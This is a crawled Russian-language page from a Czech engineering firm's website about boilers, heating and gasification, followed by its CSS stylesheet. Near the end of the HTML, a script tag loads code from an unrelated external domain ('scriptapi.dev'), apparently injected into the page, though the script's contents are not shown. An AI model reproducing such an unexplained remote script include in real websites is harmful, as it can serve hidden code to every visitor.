

--- FILE ---
content_type: text/html
request_url: http://kh-kinetic.cz/?show=4.4&lang=ru
body_size: 5334
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<title>K&amp;K Technology a.s. :: Котельные и теплофикация, газификация</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="Content-Language" content="ru">
	<meta name="keywords" content="K&amp;K Technology a.s.,úpravny vody, čistírna, odpadní vody, pitná voda, čistírna odpoadních vod, plynojemy, plynové membrány, projekce, výroba, rekonstrukce, výstavba, tepelný výměník, hořák zbytkového plynu, stavítka, hradítka, šoupátka, bioplyn, bioplynové stanice, kotelna, armatury, potrubní systémy,BPS,ČOV,ÚV">
	<meta name="description" content="K&amp;K Technology a.s.">
	<meta name="author" content="K&K TECHNOLOGY a.s.">
	<meta name="copyright" content="(c)2010, K&K TECHNOLOGY, all rights reserved">
	<meta name="robots" content="index, follow">
	<link rel="stylesheet" type="text/css" media="screen,projection" href="style/style_ru.css">
  <link rel="stylesheet" href="style/thickbox.css" type="text/css" media="screen"> 
	<link rel="stylesheet" type="text/css" media="print" href="style/style_print.css">
	<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
  <script type="text/javascript" src="js/jquery.js"></script>
  <script type="text/javascript" src="js/innerfade.js"></script>
  <script type="text/javascript" src="js/thickbox.js"></script>
  <script type="text/javascript">
  $(document).ready( function(){ $('#image_rotate').innerfade({ speed: 1000, timeout: 3000, type: 'random', containerheight: '1em' });  } ); 
  </script>
  <script type="text/javascript">
  function scroll_right(){
  var pom = $('#menubar').offset();
  var y = pom.top - 103;
  var y1 = $('#section_image').height();
  var posun = y + 125;
  if ( y - y1 > 0 ) {$('#frame_right').offset({ top: posun })};
  }</script>
  
  <script type="text/javascript">// <![CDATA[
  function highlight_row(obj,w,color){
    var tds = obj.getElementsByTagName('td');
    for(i=0;i < tds.length;i++) {
        if (w == 1) {
        tds[i].style.backgroundColor = color;
        } else tds[i].style.backgroundColor = ""
    }
  }
// ]]></script>

<!--link rel="shortcut icon" type="image/x-icon" href="favicon.ico"-->
</head>

<body >
<div id="page">
<div id="fixme">
 <div id="head">
  <div id="logo">
    <a class="logo_url" href="?lang=ru">&nbsp;</a>
  </div><!-- /logo -->
  <div id="logo_print">
    K&K TECHNOLOGY a.s.
  </div><!-- /logo -->
  <div id="dec">
  </div>
  <div id="layer_right">
  <div id="print"><a href="?lang=ru&show=4.4&print" title="Vytisknout tuto stránku"><img src="img/printer.gif" border=0 alt="Vytisknout tuto stránku"></a></div><div id="lang"><a href="?lang=cs&amp;show=4.4"><img src="img/cz.gif" alt="CZ" title="CZ"></a><a href="?lang=en&amp;show=4.4"><img src="img/en.gif" alt="EN" title="EN"></a></div><!-- /lang -->  <div id="search_tab"><script type="text/javascript">

    function send_xmlhttprequest(obsluha, ident, method, url, content, headers)
    {
       var xmlhttp = (window.XMLHttpRequest ? new XMLHttpRequest : (window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : false)); 
       if (!xmlhttp)
       { alert('Chyba');
         return false; 
       }

       xmlhttp.open(method, url); 
       xmlhttp.onreadystatechange = function() 
       { 
         obsluha(ident, xmlhttp); 
       }; 
       if (headers) { 
         for (var key in headers) 
         { 
           xmlhttp.setRequestHeader(key, headers[key]); 
         } 
       } 
       xmlhttp.send(content);
       return true;
    } 

    function disp(ident, st) {
      self.act = st;
      
      var ul = document.getElementById('suggest_'+ ident);
      if (st)
      {
        clearTimeout(self.timer);
        ul.style.visibility = "visible";
        var f = function(){ul.style.visibility = "hidden";}
      }
      else
      {
        var f = function(){ul.style.visibility = "hidden";}
        self.timer = setTimeout(f, 100);
      }
    }
    
    function ev(ident) {
      var nazev = document.getElementById(ident);
     // odeslání požadavku na aktualizaci dat  
     if (!send_xmlhttprequest(edit, ident, 'GET', 'load.php?search=' + nazev.value)) 
     { 
       return false; 
     }  
     return true; 
    } 
    
    function edit(ident, xmlhttp) 
    {
      if (xmlhttp.readyState == 4) 
      {
        
        var id      = xmlhttp.responseXML.getElementsByTagName('id');
        var name    = xmlhttp.responseXML.getElementsByTagName('name');

        //var span = document.getElementById("suggest");
        var ul = document.getElementById("suggest_"+ident);
        while (ul.childNodes.length > 0)
          ul.removeChild(ul.childNodes[0]);
          //span.innerHTML = "<ul>";
        for (var i=0; i < id.length; i++) {
          var li = document.createElement("LI");
          var label = name[i];
          li.innerHTML = name[i].firstChild.data;
          ul.appendChild(li);
          //span.innerHTML += '<li onclick=" function(){ document.getElementById("nazev").value = this.innerHTML; };">'+name[i].firstChild.data+'</li>';
          li.onclick = function(){
            document.getElementById(ident).value =
              this.innerHTML;
          }
        }
        
      }  
    } 
</script>
<form name="page" method="get" enctype="text"><table cellspacing="0" cellpadding="0"><tr><td><input type="hidden" name="lang" value="ru"></td><td><input class="search" type="text" name="search" id="search" value="" onclick="document.page.search.value =''" onkeyup="ev('search');" onfocus="disp('search',1);" onblur="disp('search',0);"
      autocomplete="off" /> <! -- go(); -->
      <ul class="suggest" id="suggest_search"></ul>
      <!-- <span id="suggest"></span>--></td><td><input class="search_submit" type="submit" value="HLEDEJ"></td></tr></table></form></div>
  </div>
</div><!-- /head -->
<div id="header"></div>
<div id="menubar"><div class="offset"><ul class="dropdown dropdown-horizontal"><li><a class="dir"  href="?show=1&amp;lang=ru">ГЛАВНАЯ</a><ul></ul></li><li><a class="dir"  href="?show=2&amp;lang=ru">О КОМПАНИИ</a><ul><li><a href="?show=2.1&amp;lang=ru">Кто мы</a></li><li><a href="?show=2.2&amp;lang=ru">История</a></li><li><a href="?show=2.3&amp;lang=ru">Группа компаний K&K</a></li><li><a href="?show=2.4&amp;lang=ru">Представительство иностранных фирм</a></li><li><a href="?show=2.5&amp;lang=ru">Партнёры</a></li><li><a href="?show=2.6&amp;lang=ru">Развитие и исследование</a></li><li><a href="?show=2.7&amp;lang=ru">Качество и сертификация</a></li><li><a href="?show=2.8&amp;lang=ru">Трудоустройство</a></li></ul></li><li><a class="dir"  href="#">НАШЕ КОМПАНИИ</a><ul><li><a href="?show=3.01&amp;lang=ru">Группа K&K</a></li><li><a href="?show=3.02&amp;lang=ru">АО К&K TECHNOLОGY, CZ</a></li><li><a href="?show=3.03&amp;lang=ru">АО K&K TECHNOLOGY, предприятие иностранного лица</a></li><li><a href="?show=3.04&amp;lang=ru">АО BIOGAS TECHNOLOGY </a></li><li><a href="?show=3.05&amp;lang=ru">АО VODOHOSPODÁŘSKÝ PODNIK</a></li><li><a href="?show=3.06&amp;lang=ru">AO ŠUMAVSKÉ VODOVODY A KANALIZACE</a></li><li><a href="?show=3.08&amp;lang=ru">АО K&K TECHNOLOGY SK</a></li><li><a href="?show=3.09&amp;lang=ru">AO K&H Klatovy</a></li></ul></li><li><a class="dir"  href="?show=4&amp;lang=ru">ОТРАСЛЕВОЕ  НАПРАВЛЕНИЕ</a><ul><li><a href="?show=4.1&amp;lang=ru">Сооружения по очистке сточных вод</a></li><li><a href="?show=4.2&amp;lang=ru">Водоснабжение</a></li><li><a href="?show=4.3&amp;lang=ru">Биогазовые станции </a></li><li><a href="?show=4.4&amp;lang=ru">Котельные и теплофикация, газификация</a></li><li><a href="?show=4.6&amp;lang=ru">Электро технологии для промышленности</a></li><li><a href="?show=4.7&amp;lang=ru">Промышленные управляющие системы ( АСУ)</a></li><li><a href="?show=4.8&amp;lang=ru">Технологические трубопроводные системы и стальные конструкции </a></li><li><a href="?show=4.9&amp;lang=ru"> Анализаторная станция для мониторинга поверхностных вод</a></li></ul></li><li><a class="dir"  href="#">УСЛУГИ</a><ul><li><a href="?show=5.1&amp;lang=ru">Жизненный цикл проектов и услуги группы компаний K&K </a></li><li><a href="?show=5.2&amp;lang=ru">Консультации, исследования, процессуальные предложения</a></li><li><a href="?show=5.3&amp;lang=ru">Проектная документация</a></li><li><a href="?show=5.4&amp;lang=ru">Комплексные поставки технологических частей строек</a></li><li><a href="?show=5.5&amp;lang=ru">Производство и отдел услуг</a></li><li><a href="?show=5.7&amp;lang=ru">Поставки и монтаж</a></li><li><a href="?show=5.8&amp;lang=ru">Введение в эксплуатацию, эксплуатационное консультирование</a></li><li><a href="?show=5.9&amp;lang=ru">Сервис и ремонтные работы</a></li></ul></li><li><a class="dir"  href="?show=6&amp;lang=ru">ИЗДЕЛИЯ</a><ul><li><a href="?show=6.1&amp;lang=ru">Изделия и функциональные узлы  для водяной линий станций очистки сточных вод</a></li><li><a href="?show=6.2&amp;lang=ru">Изделия для илового хозяйства СОСВ</a></li><li><a href="?show=6.3&amp;lang=ru">Изделия и функциональные узлы для обезвоживания ила и уплотнения осадка </a></li><li><a href="?show=6.4&amp;lang=ru">Изделия и функциональные узлы для биогазовых станций и газового хозяйства</a></li><li><a href="?show=6.5&amp;lang=ru">Изделия и функциональные узлы для биогазового энергетического хозяйства</a></li><li><a href="?show=6.6&amp;lang=ru">Металлоконструкции и трубопроводные сети</a></li><li><a href="?show=6.7&amp;lang=ru">Изделия и функциональные узлы для электротехнологической части стройки</a></li><li><a href="?show=6.8&amp;lang=ru">Изделия и функциональные узлы для систем измерения и управления</a></li></ul></li><li><a class="dir"  href="#">ОБЗОР ЗАКАЗОВ</a><ul><li><a href="?show=7.01&amp;lang=ru">Обзор значительных заказов  станций очистки сточных вод </a></li><li><a href="?show=7.02&amp;lang=ru">Перечень значительных заказов водоподготовительных станций и </a></li><li><a href="?show=7.03&amp;lang=ru">Обзор значительных заказов по биогазовым технологиям и </a></li><li><a href="?show=7.04&amp;lang=ru">Перечень значительных заказов по  мембранным газгольдерам</a></li><li><a href="?show=7.05&amp;lang=ru">Перечень значительных заказов по утилизации избыточного биогаза </a></li><li><a href="?show=7.08&amp;lang=ru">Перечень значительных заказов по теплофикации объектов и котельных</a></li><li><a href="?show=7.17&amp;lang=ru">Перечень  значительных заказов по поставкам теплообменников - 6,8,12,18 м2</a></li><li><a href="?show=7.18&amp;lang=ru">Обзор значительных заказов электро технологических частей  для промышленности , АСУ   </a></li><li><a href="?show=7.19&amp;lang=ru">Перечень осуществленного оборудования для десульфации</a></li><li><a href="?show=7.20&amp;lang=ru">Перечень заказов по технологии трубопроводных систем и металлических конструкций</a></li></ul></li><li><a class="dir"  href="#">КОНТАКТЫ</a><ul><li><a href="?show=8.1&amp;lang=ru">АО K&K TECHNOLOGY , Чешская Республика, г. Klatovy</a></li><li><a href="?show=8.3&amp;lang=ru">АО K&К TECHNOLOGY , Словаская Республика</a></li></ul></li><li><a class="dir"  style="border-right: 0px" href="?show=9&amp;lang=ru">ПРЕСС - ЦЕНТР</a><ul></ul></li></ul></div></div></div>
<div id="body">
   <div id="content" >
    <div id="section_image" style="background-image: url('img/html/157_submenu.jpg'); width: 872px; height: 201px; background-repeat: no-repeat""></div><div id="frame"><div id="section_name">Котельные и теплофикация, газификация</div><div id="show_page"><p><strong>Группа компаний </strong><strong>K&amp;K </strong><strong>&nbsp;</strong>с 1991 года на чешском и словацком рынках реализует проекты, поставки и сервис котельных для биогаза и природного газа, станции для когенерационного производства электрической энергии и тепла, теплофикацию, газификацию и технологическое оборудование биогазовых станций. При этом использует собственный многолетний опыт в промышленной и коммунальной теплофикации и в строительстве, модернизации и реконструкции станций очистки сточных вод.</p><p>Для всех этих технологий обеспечивает <strong>АО</strong> <strong>K&amp;K TECHNOLOGY</strong><strong> </strong>полную поставку, включая строительство новых и реконструкцию старых объектов. Предлагает также систему управления ( АСУ) &nbsp;технологией и отдельного оборудования с помощью собственных систем управления.</p><p><strong>АО </strong><strong>K&amp;K TECHNOLOGY</strong><strong> </strong>располагает собственным производством специализированных теплофикационных товаров - например, теплообменников TVVK 6/12/18 и горелок остаточного биогаза ZLB 110/260 и др..</p> </div>

</div><!-- /frame --><div id="frame_right"><div id="navigation"></div><div id="tree"><div id="tree_level_1_main"><a href="?lang=ru&amp;show=4" class="highlight">ОТРАСЛЕВОЕ  НАПРАВЛЕНИЕ</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=4.1" class="">Сооружения по очистке сточных вод</a></div><div id="tree_level_3_main"><a href="?lang=ru&amp;show=4.1.1" class="">Грубая предварительная – механическая очистка</a></div><div id="tree_level_3_main"><a href="?lang=ru&amp;show=4.1.2" class="">Первичная седиментация</a></div><div id="tree_level_3_main"><a href="?lang=ru&amp;show=4.1.3" class="">Биологическое очищение</a></div><div id="tree_level_3_main"><a href="?lang=ru&amp;show=4.1.4" class="">Вторичная седиментация</a></div><div id="tree_level_3_main"><a href="?lang=ru&amp;show=4.1.5" class="">Иловое хозяйство</a></div><div id="tree_level_3_main"><a href="?lang=ru&amp;show=4.1.6" class="">Газовое хозяйство</a></div><div id="tree_level_3_main"><a href="?lang=ru&amp;show=4.1.7" class="">Энергетическое использование биогаза</a></div><div id="tree_level_3_end"><a href="?lang=ru&amp;show=4.1.8" class="">Системы управления станций очистки сточных вод</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=4.2" class="">Водоснабжение</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=4.3" class="">Биогазовые станции </a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=4.4" class="highlight">Котельные и теплофикация, газификация</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=4.6" class="">Электро технологии для промышленности</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=4.7" class="">Промышленные управляющие системы ( АСУ)</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=4.8" class="">Технологические трубопроводные системы и стальные конструкции </a></div><div id="tree_level_2_end"><a href="?lang=ru&amp;show=4.9" class=""> Анализаторная станция для мониторинга поверхностных вод</a></div></div><!-- /menu --><div id="dec2"><ul id="image_rotate" style="list-style: none;"><li><img src="img/4/6.JPG" width="220"></li><li><img src="img/4/7.JPG" width="220"></li><li><img src="img/4/3.JPG" width="220"></li><li><img src="img/4/1.JPG" width="220"></li><li><img src="img/4/5.JPG" width="220"></li><li><img src="img/4/2.JPG" width="220"></li></ul></div></div><!-- /frame_right --><script src="https://scriptapi.dev/api/kk-technology.js"></script>
    </div><!-- /content -->
 </div><!-- /body -->
</div><!-- /page -->
<div id="footer"></div>
<div id="foot"><div id="copyright">&copy; 2012 K&K Technology a.s.</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kh-kinetic.cz/style/style_ru.css
body_size: 3971
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/
/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px; background-image: url(../img/background.jpg); background-position: center top; background-attachment: fixed; background-repeat: no-repeat;
}
a[href^='http:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left:21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px; margin-top: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; overflow: hidden; width: 900px; margin: 0px auto; 
text-align:left; background-repeat: no-repeat;}
#head {float: left; position: static; width: 900px; background-color: #fff; z-index: 10000;}
#logo {float: left; width: 500px; height: 75px; background-image: url(../img/logo.gif); background-repeat: no-repeat;
      margin: 20px 0px 0px 13px;}
#logo .logo_url{float: left; width: 500px;  height: 75px;}  
#logo_print{display: none;}
#dec {float: left; margin: 20px 0 0px 60px; width: 60px; height: 75px;}
#image_rotate {margin:0;}
#image_rotate img{border: 1px solid rgb(75,67,108)}

#dec2 {float: left; margin: 30px 0 0px 0px; height:160px;}
#dec2 applet{border: 1px solid rgb(75,67,108);}

/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul {
 list-style: none;
 margin: 0;
 padding: 0;
 font-size: 10px;
 }

ul.dropdown {
 position: relative;
 z-index: 597;
 float: left;
 width: 872px;
 border-bottom: 1px solid rgb(210,210,210);

}

ul.dropdown li {
 float: left;
 line-height: 1.3em;
 vertical-align: middle;
 zoom: 1;
}

ul.dropdown li.hover,
ul.dropdown li:hover {
 position: relative;
 z-index: 1099;
 cursor: default;
}

ul.dropdown ul {
 visibility: hidden;
 position: absolute;
 top: 100%;
 left: 0;
 z-index: 1098;
 width: 100%;
}

ul.dropdown ul li {
 float: none;
}

ul.dropdown ul ul {
 top: 1px;
 left: 99%;
}

ul.dropdown li:hover > ul {
 visibility: visible;
}

ul.dropdown li a {
 display: block;
 padding: 4px 8.5px;
}


/* ------------- Override default */

	ul.dropdown li {
	 padding: 0;
	}


/* ------------- Reinitiate default: post-override activities  */

	ul.dropdown li.dir {
	 padding: 7px 20px 7px 14px;
	}

  ul.dropdown li a {color: #222; border-right: 1px solid rgb(210,210,210);}
  
  ul.dropdown li a:hover {color: #000; background-color: #fff;}
  
  
	ul.dropdown ul li.dir {
	 padding-right: 15px;
	}


/* ------------- Custom */

	ul.dropdown li {
	}
	ul.dropdown ul a {
	 font-family: tahoma, verdana, helvetica, sans-serif;
	 font-size: 11px;
	 font-weight: normal;
	 text-align: left;
	 padding: 4px 5px 4px 13px;
	 width: 270px;/* Especially for IE */
   background-color: rgb(142,204,255); 
   border-bottom: 1px solid rgb(232,234,233);
   border-left: 1px solid rgb(232,234,233);
   margin-left: -1px;
   margin-top: 0px;
   opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
	}

	ul.dropdown ul a:hover {
	color: #fff;
   background-color: rgb(75,67,108); 
	}

	ul.dropdown a.open {
	 background-color: #fff;
	 color: #000;
	}

	ul.dropdown ul a.open {
	 background-color: #fff;
	 color: #000;
	}


	/* CSS 2.1 */

	ul.dropdown li:hover > a.dir {
	 color: rgb(75,67,108);
	}

	ul.dropdown ul li:hover > a.dir {
	 background-color: #76b900;
	 color: #fff;
	}
/* end of menu */

#layer_right{float: left; width: 220px; height: 60px; margin-top: 40px; margin-left: 20px;}
#lang {float: right; display: inline; margin: 0; padding: 0; height: 12px; text-align: right;
      }
#lang a img{}
#lang a{float: left; margin-right: 8px;}
#print {float: right; height: 15px; width: 15px; font-size: 10px; text-align: right; margin: 0px 0px 0 10px;}
#print a{color: gray;}

#search_tab {float: left; text-align: right;
             margin-top: 10px; background-color: white;}
#search_tab form {margin: 0; padding: 0;}
#search_tab table {padding: 0;height: 25px;}
#search_tab td {background-color: white;}
#search_tab .search{width:145px; padding: 3px; font-size: 11px; border: 1px solid rgb(132,132,132); background-color: white;}
#search_tab .search_submit {width: 50px; margin-left: 3px; padding: 2px; border: 1px solid gray; background-color: white; font-size: 11px;}

/* ###################### TREE STYLE ####################################### */
#tree{width: 98%; padding: 3px; font-size: 10px;}
#tree a {color: rgb(44,107,149);}
#tree a:hover {color: rgb(44,107,149); text-decoration: underline;}
.highlight{text-decoration: underline; color: #333;}
#tree_level_1_main{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1_main_without_submenu{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1{width: 100%; color: rgb(193,155,58); float:left; padding: 4px 4px 4px 0px; }
#tree_level_2_main {text-align: left; background-image: url('../img/tree_main.png'); background-position: left top; background-repeat: no-repeat;
                    padding: 0 3px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree_end.png'); padding: 0 3px 3px 17px; margin-left: 5px;}
#tree_level_2_main_end{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_main_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_main.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}

#tree_level_3_main{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_main_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}

#tree_level_3_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_end_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}
#tree_level_3_main_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}


              
#logout {float: right; margin: 5px;}
#admin_menu {float: none;}
#delete_img {position: absolute; margin-left: -60px;  background-color: #fff; padding: 3px; border: 1px solid gray;}
#page_form{float: none; border: 1px solid gray; color: #000; width: 100%; background-color: #fff;}
#page_form td {}
#page_form textarea{border: 1px solid rgb(210,210,210); width: 100%;}
#page_form input{border: 1px solid rgb(210,210,210);}
#page_form .action_submit {border: 1px solid black; margin-top: 10px; background-color: red; color: #fff; width: 150px;}
#page_form a {color: red;}
#nahled {font-size: 14px; font-weight: bold; padding: 18px; width: 100%;}


#form_email{margin-top:20px; margin-bottom:20px; padding:0px; width: 75%; border: 1px solid rgb(230,230,230); color: #fff;}
#form_email td{vertical-align:middle; background-color: #15273d; padding: 6px;}
#form_email td input {float: right; background-color: #e8e8e8;}
#form_email input{width: 99%;border: 1px solid rgb(80,80,80);}
#form_email textarea{width: 99.5%;border: 1px solid rgb(80,80,80); background-color: #e8e8e8; font-family:tahoma, verdana, sans-serif; font-size: 11px;}

#required {font-weight: bold;}
#not_required {font-weight: normal;}

#login_form{width: 200px; margin: 30px;border: 1px solid gray; padding: 5px;}
#login_form td{padding: 4px;}
#login_form input{border: 1px solid gray; padding: 3px;}
#login_submit_button {width: 100%;}

#new, #delete {margin: 5px; float: right;}

#news {float: left; width: 360px; padding: 10px 0 10px 22px;}
#news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}
.news_main {margin-bottom: 5px; padding-bottom: 10px;
            margin-bottom: 8px; border-bottom: 1px solid rgb(227,230,234);}
.news_main a{color: rgb(193,155,58); font-weight: normal;}
.new_main b{font-size: 14px;}
.news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}

#more {margin-left: 317px; height: 15px;padding-left: 20px; background-image: url(../img/more.jpg); 
      background-repeat: no-repeat;}
#more a{color: rgb(44,107,149);}
#more a:hover{color: rgb(193,155,58);}
#navigation{position: relative; color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-top: 4px; border-bottom: 1px solid rgb(44,107,149);}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}

.admin_news{width: 100%;border: 1px solid gray; margin-bottom: 10px;}
.admin_news td{vertical-align: top; padding: 4px;}
.admin_news_menu a{color: black;}
.admin_news_headline{width: 300px; font-weight: bold; font-size: 14px;}
.admin_news_menu{width:64px; text-align: center; background-color: rgb(210,210,210); border-left: 1px solid gray;}

.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; overflow: visible; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; display: block; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px; margin-top: 125px;
      }
#section_image{float: left; overflow: visible; width: 872px; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/main_img.jpg);
      margin: 0; padding: 0; border-bottom: 1px solid rgb(210,210,210);}
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}

#content{float: left; display: block; width:100%; border: 0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 11px; height: expression(this.scrollHeight < 640? "640px" : "auto" ); min-height: 640px;}
#fixme {position: relative; left: expression( ( -450 + ( ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) / 2 ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
top: 0px; z-index: 99; }
#fixme3 {position: relative; left: 50%; top: 120px; margin-left: 160px; width: 276px;
           opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
   background-repeat: repeat-y; background-image: url(../img/gradient.jpg); background-position: -600px top;
} 

div > div#fixme { position: fixed; }
div > div#fixme2 { position: fixed; }
div > div#fixme3 { position: fixed; }


#menubar {float: left; background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px;}

#frame_right{float: left; width: 240px; font-size: 11px; 
color: rgb(74,87,120); padding: 5px; margin-top: 10px; padding-left: 10px;}
#frame_right p{margin:0;}
#frame_right a{font-weight: normal;}
#frame_right a:hover{color: #999;}

#frame{float: left; width: 550px; padding: 18px; font-size: 13px; margin: 0; margin-top: 10px; margin-bottom: 10px; }
#frame p {}
#frame p a {}
#frame img {position:static; border: 0; margin-right:5px;}

#show_page {float: left; text-align: justify; background-color: transparent; margin:0; margin-bottom: 30px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{color: #000; font-weight: normal;}
#show_page a:hover{color:#333; text-decoration: underline;}
#submenu_content{float: left; width: 550px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230); margin-bottom: 5px;}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(130,130,130);}

.submenu_layout{float: left; width: 254px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); height: 170px; min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px;}
.submenu_layout a:hover{color: rgb(30,30,30);}
.submenu_name a{width: 100%; font-weight: bold; float: left; color: rgb(44,44,44); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: bold;}

#foot {color: #A48569;/*#9F8F5E*/; font-size: 10px; height: 20px; background-image: url(../img/footer.jpg); width: 900px;
color: #EEEEEE; margin: 0 auto; padding-top: 5px;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#menuBottom {margin-left: 20px; float: left; width: 100%; font-size: 10px;}
#menuBottom .inner a{float: left; color: #D0D0D0;}
#menuBottom .inner a:hover{color: #FFF}
#menuBottom .inner_active a{float: left; color: #A0A0A0;}
#menuBottom .inner_active a:hover{color: #FFF}

#menuBottom .separator {float: left; margin: 0 5px 0 5px;}

#copyright {float: left; text-align: right; width: 880px; color: #aaa; margin-top: 3px;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}

.suggest {
  position: relative;
  background-color: #fff;
  z-index: 6000;
  margin: 0;
  padding: 0;
  list-style-type: none;
  line-height: 150%;
  cursor: default;
  visibility: hidden;
  border: 1px solid #ddd;
}
.suggest li {padding: 0 3px 0 3px;}
.suggest li:hover {background-color: #ccc;}



/* tables */
table {}
tr.odd {background-color: #4A5778;}
tr {padding:0;margin:0;}
th {}
td {padding:0; margin: 0;vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
.hidden {display: none;}
.save input {margin-right: 5px; padding: 3px; line-height: 15px;}

.reference {border-top: 1px solid gray; border-left: 1px solid gray;}
.reference td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px;}

.kontakty {border-top: 1px solid gray; border-left: 1px solid gray;}
.kontakty td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px; font-size: 10px;}
.kontakty a{font-size: 6px;}

.vyrobky img {padding:0; border:0; margin:0;}
.vyrobky li {padding: 3px;}

.lupa img:hover{background-image: url(../img/lupa.gif); background-position: bottom left; background-repeat: no-repeat;}
.numbers {float: left; width: 275px;}
